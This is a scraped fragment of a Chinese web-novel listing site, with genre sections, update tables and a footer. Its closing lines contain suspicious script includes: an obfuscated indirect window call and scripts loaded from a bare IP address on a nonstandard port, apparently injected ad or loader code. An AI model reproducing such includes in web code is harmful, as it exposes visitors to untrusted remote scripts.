title="（士兵突击同人）士兵突击之混入七连的女兵">（士兵突击同人）士兵突击之混入七连的女兵</a></dt><dd>晋江完结 我个文案废...想写士兵突击好些年了，不知道为什么最近才动笔。冷门文，没大纲没存稿更新不定。写，也是为了那些...</dd></dl><div class="clear"></div></div><ul><li><a href="/70KW.html" title="猎人同人－幻莲">猎人同人－幻莲</a>/冰飞舞蝶</li><li><a href="/8mwP.html" title="（韩娱同人）【韩娱】备胎女神">（韩娱同人）【韩娱】备胎女神</a>/吉兮</li><li><a href="/7VJV.html" title="（BL/综漫同人）今天也在努力不翻车[综刀剑]">（BL/综漫同人）今天也在努力不翻车[综刀剑]</a>/樾玥</li><li><a href="/JKNz.html" title="超凡机械城">超凡机械城</a>/盲候</li><li><a href="/owMw.html" title="重生之都市狂龙">重生之都市狂龙</a>/九米阳光</li><li><a href="/ossD.html" title="家崽长出了小恶魔尾巴">家崽长出了小恶魔尾巴</a>/烧个锅巴</li><li><a href="/nNL.html" title="国际供应商">国际供应商</a>/二将</li><li><a href="/wiP.html" title="重生之黑客">重生之黑客</a>/修半缘</li><li><a href="/1254872337.html" title="特种医王在都市">特种医王在都市</a>/竣麟</li><li><a href="/pQp.html" title="还珠同人：继皇后也妖娆">还珠同人：继皇后也妖娆</a>/香朵儿</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/ouVY.html" target="_blank" title="（咒回同人）和最强的恋爱游戏"><img data-lazy="//cdn.cabusw.com/uptu/t/g3RN.jpg?sm" alt="（咒回同人）和最强的恋爱游戏" author="昼夜千秋" /></a></div><dl><dt><a href="/ouVY.html" title="（咒回同人）和最强的恋爱游戏">（咒回同人）和最强的恋爱游戏</a></dt><dd>晋江VIP完结 总书评数：4859 当前被收藏数：35348 营养液数：18071 文章积分：511,506,528 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/Jq7E.html" title="女装大佬">女装大佬</a>/月下行人</li><li><a href="/JioH.html" title="明日方舟之丧尸国度">明日方舟之丧尸国度</a>/郑家光少</li><li><a href="/8EWF.html" title="快穿之仙男">快穿之仙男</a>/枝袖</li><li><a href="/76900905.html" title="夫人她总想祸乱天下">夫人她总想祸乱天下</a>/遥宋</li><li><a href="/ozqR.html" title="重生后我成了帝国的掌心宠">重生后我成了帝国的掌心宠</a>/月半猫猫</li><li><a href="/1718307.html" title="穿成农门娇美小福包">穿成农门娇美小福包</a>/肤白如雪</li><li><a href="/J31y.html" title="（BG/综漫同人）将他们养大后我死遁了">（BG/综漫同人）将他们养大后我死遁了</a>/季行秋</li><li><a href="/4XdU.html" title="少女圣水">少女圣水</a>/艾利菲斯</li><li><a href="/1673547367.html" title="我带着冥界，降临现实">我带着冥界，降临现实</a>/一条咸鱼a</li><li><a href="/8C5u.html" title="（驱魔同人）教团之伪男">（驱魔同人）教团之伪男</a>/寂寒湮</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/1106107847.html" target="_blank" title="快穿男配之我变成了万人迷"><img data-lazy="//cdn.cabusw.com/normal-1106107847-2939.jpg?sm" alt="快穿男配之我变成了万人迷" author="鱼九江" /></a></div><dl><dt><a href="/1106107847.html" title="快穿男配之我变成了万人迷">快穿男配之我变成了万人迷</a></dt><dd>追妻火葬场？不好意思，不原谅。别人遇到的系统是带自己虐渣升级享受人间巅峰的，自己遇到的系统是别人家的战五渣，所谓快穿型...</dd></dl><div class="clear"></div></div><ul><li><a href="/pcz.html" title="卫斯理系列">卫斯理系列</a>/倪匡</li><li><a href="/1298737573.html" title="十八岁猛汉">十八岁猛汉</a>/东北混哥</li><li><a href="/Ewjo.html" title="叛逆系统后反派爱上了我">叛逆系统后反派爱上了我</a>/水月清风</li><li><a href="/oceN.html" title="全世界都以为我在炫富">全世界都以为我在炫富</a>/停冰</li><li><a href="/8cN.html" title="伪官">伪官</a>/飞翔的浪漫</li><li><a href="/8Ezy.html" title="林家有女初长成">林家有女初长成</a>/夏树</li><li><a href="/oj1H.html" title="月亮天梯">月亮天梯</a>/蜜月</li><li><a href="/otnq.html" title="登基的那天朕发现自己是反派">登基的那天朕发现自己是反派</a>/晓梦致幻生</li><li><a href="/oqMK.html" title="出轨以后">出轨以后</a>/醉我</li><li><a href="/4g6E.html" title="恭喜您成功逃生">恭喜您成功逃生</a>/桑沃</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[都市小说]</span><span class="s2"><a href="/Eb2I.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/Eb2I/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/Eb2H.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/Eb2H/333.html" target="_blank" title="">分节阅读 333</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/Eb20.html" title="">糙汉与甜妻</a></span><span class="s3"><a href="/Eb20/135.html" target="_blank" title="">第 135 节</a></span><span class="s4">阿嘟嘟嘟嘟</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/4EZk.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/4EZk/146.html" target="_blank" title="">分节阅读 146</a></span><span class="s4">狐阳</span><span class="s5">02-01 09:37</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1941555279.html" title="">和死对头假戏真做后</a></span><span class="s3"><a href="/1941555279/23.html" target="_blank" title="">第 23 章</a></span><span class="s4">花开开开</span><span class="s5">02-01 02:42</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/EJU7.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/EJU7/248.html" target="_blank" title="">分节阅读 248</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[护短小说]</span><span class="s2"><a href="/1117505101.html" title="">迷·乱</a></span><span class="s3"><a href="/1117505101/117.html" target="_blank" title="">（117）平安夜三</a></span><span class="s4">liwei199771</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/2135281247.html" title="">这个主角有点怪[哨向]</a></span><span class="s3"><a href="/2135281247/30.html" target="_blank" title="">3.8</a></span><span class="s4">单机码字机</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/1748341829.html" title="">凤凰图腾</a></span><span class="s3"><a href="/1748341829/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/641106069.html" title="">孩子</a></span><span class="s3"><a href="/641106069/82.html" target="_blank" title="">第七十三章 也芝长大</a></span><span class="s4">陈奶盖</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1578849735.html" title="">花簪·玉佩</a></span><span class="s3"><a href="/1578849735/41.html" target="_blank" title="">一场戏</a></span><span class="s4">秋光不染霜</span><span class="s5">02-01 01:44</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/1127862987.html" title="">工藤新一的无限世界推理秀</a></span><span class="s3"><a href="/1127862987/105.html" target="_blank" title="">侦探101</a></span><span class="s4">风游野</span><span class="s5">02-01 01:44</span></li><li><span class="s1">[]</span><span class="s2"><a href="/1257489029.html" title="">故事里的青春</a></span><span class="s3"><a href="/1257489029/77.html" target="_blank" title="">南歌子·与董同游长安秋</a></span><span class="s4">黄昏月下影</span><span class="s5">02-01 01:44</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/1205908543.html" title="">美母的信念</a></span><span class="s3"><a href="/1205908543/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/2107764751.html" title="">陇头吟</a></span><span class="s3"><a href="/2107764751/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/1031955777.html" title="">扒马甲的文物修复师</a></span><span class="s3"><a href="/1031955777/46.html" target="_blank" title="">偶像同游</a></span><span class="s4">新钰阳光</span><span class="s5">02-01 01:31</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/1974160663.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/1974160663/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/850264831.html" title="">挖野菜，但成富婆[八零]</a></span><span class="s3"><a href="/850264831/89.html" target="_blank" title="">红海</a></span><span class="s4">电风扇111</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/386899879.html" title="">戏奸臣</a></span><span class="s3"><a href="/386899879/59.html" target="_blank" title="">瘟神（九）</a></span><span class="s4">麻辣毛血旺</span><span class="s5">02-01 01:29</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/521056905.html" title="">喜欢你，是我蓄谋已久的事情</a></span><span class="s3"><a href="/521056905/61.html" target="_blank" title="">无声胜有声</a></span><span class="s4">朝寒星赋</span><span class="s5">02-01 01:28</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/Eb2I.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">三国</span><span class="s2"><a href="/Eb2A.html" title="">我爹造反成功后</a></span><span class="s5">独恋一枝花</span></li><li><span class="s1">历史</span><span class="s2"><a href="/Eb2H.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Eb2P.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li><li><span class="s1">HE</span><span class="s2"><a href="/@8E69.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">架空</span><span class="s2"><a href="/1941555279.html" title="">和死对头假戏真做后</a></span><span class="s5">花开开开</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/2135281247.html" title="">这个主角有点怪[哨向]</a></span><span class="s5">单机码字机</span></li><li><span class="s1">无C</span><span class="s2"><a href="/1127862987.html" title="">工藤新一的无限世界推理秀</a></span><span class="s5">风游野</span></li><li><span class="s1">架空</span><span class="s2"><a href="/1329963467.html" title="">长明</a></span><span class="s5">林星竹</span></li><li><span class="s1">近代</span><span class="s2"><a href="/2107764751.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">别后</span><span class="s2"><a href="/1170840981.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">近代</span><span class="s2"><a href="/1031955777.html" title="">扒马甲的文物修复师</a></span><span class="s5">新钰阳光</span></li><li><span class="s1">近代</span><span class="s2"><a href="/2136892829.html" title="">东京柯学爱情故事</a></span><span class="s5">于仲九</span></li><li><span class="s1">架空</span><span class="s2"><a href="/935052487.html" title="">星澜万倾</a></span><span class="s5">与阡</span></li><li><span class="s1">近代</span><span class="s2"><a href="/850264831.html" title="">挖野菜，但成富婆[八零]</a></span><span class="s5">电风扇111</span></li><li><span class="s1">架空</span><span class="s2"><a href="/386899879.html" title="">戏奸臣</a></span><span class="s5">麻辣毛血旺</span></li><li><span class="s1">无C</span><span class="s2"><a href="/716793887.html" title="">欢迎来到Beta帝国</a></span><span class="s5">水解</span></li><li><span class="s1">架空</span><span class="s2"><a href="/440022913.html" title="">救赎病娇魔尊后她逃婚了</a></span><span class="s5">九月棠</span></li><li><span class="s1">近代</span><span class="s2"><a href="/8982425.html" title="">缓冲溶液使用指北</a></span><span class="s5">北美草原犬鼠</span></li><li><span class="s1">近代</span><span class="s2"><a href="/521056905.html" title="">喜欢你，是我蓄谋已久的事情</a></span><span class="s5">朝寒星赋</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//big5.cabusw.com/">繁体站</a><A href="//cabusw.com/" target="_blank">擦布书屋</A> &nbsp;|&nbsp; <a href="//cabusw.com/category/5_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/6_1.html" class="">修真小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/7_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/8_1.html" class="">同人小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/9_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/10_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/11_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/12_1.html" class="">青春小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/13_1.html" class="">都市小说</a><div class="clear"></div></div></div><script src="/5ye5u/318.kkzzuq"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cabusw.com/">擦布书屋</a>(cabusw.com) All Rights Reserved. <a href="//big5.cabusw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/xmailQqtk.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="16.461ms"></script></body></html>